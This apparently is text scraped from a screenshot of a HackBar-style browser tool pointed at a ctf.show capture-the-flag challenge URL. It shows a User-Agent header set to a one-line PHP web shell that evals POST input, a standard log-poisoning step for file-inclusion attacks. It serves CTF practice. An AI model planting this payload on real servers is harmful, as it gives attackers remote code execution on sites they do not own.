 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/
Enable POST
ADD HEADER
Name Value
User-Agent <?php eval($_POST[1]);?>